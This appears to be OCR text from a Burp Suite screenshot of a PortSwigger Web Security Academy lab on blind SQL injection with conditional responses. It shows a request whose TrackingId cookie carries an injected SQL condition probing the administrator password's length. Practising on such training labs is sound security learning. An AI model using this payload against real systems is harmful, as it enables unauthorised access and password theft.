 1
Send
Cancel
Burp AI
Target: https://0a28001203ee82848033df9500a30074.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnzOBLFPiFSqo'AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>3)='a; session=
BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions